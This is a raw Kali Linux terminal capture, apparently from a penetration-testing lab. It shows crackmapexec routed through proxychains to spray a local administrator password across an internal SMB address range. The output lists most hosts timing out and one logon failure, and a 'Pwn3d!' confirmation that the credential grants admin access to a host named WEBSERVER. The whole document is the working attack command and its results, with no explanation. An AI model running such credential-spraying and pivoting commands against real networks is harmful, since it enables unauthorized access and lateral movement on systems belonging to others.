 ┌──(root㉿kali)-[~]
└─# proxychains4 crackmapexec smb 192.168.3.21-32 -u administrator -p 'admin!@#45' --local-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:445 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.22:445 [proxychains] Strict chain ... 127.0.0.1:34
roxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.24:445 ... 192.168.3.23:445 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 [proxychains] Strict chain ..
. 127.0.0.1:34004 ... 192.168.3.26:445 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.27:445 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.28:445 [pro
ins] Strict chain ... 127.0.0.1:34004 ... 192.168.3.30:445 [proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain
27.0.0.1:34004 ... 192.168.3.31:445 ... 192.168.3.29:445 ... 192.168.3.32:445 ... OK
... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:135 ... 192.168.3.31:
.. 192.168.3.21:135 ... OK
... OK
... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:OWA2010CN-GOD) (domain:OWA2010CN-GOD) (signing:True) (SMBv1:True)
SMB 192.168.3.31 445 WEBSERVER [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:WEBSERVER) (domain:WEBSERVER) (signing:False) (SMBv1:True)
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:445 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [-] OWA2010CN-GOD\administrator:admin!@#45 STATUS_LOGON_FAILURE
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:445 ... OK
SMB 192.168.3.31 445 WEBSERVER [+] WEBSERVER\administrator:admin!@#45 (Pwn3d!)
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.23:445 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.26:445 ... 192.168.3.28:445 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.22:445 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.30:445 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.25:445 ... 192.168.3.27:445 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.24:445 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.29:445 <--socket error or timeout!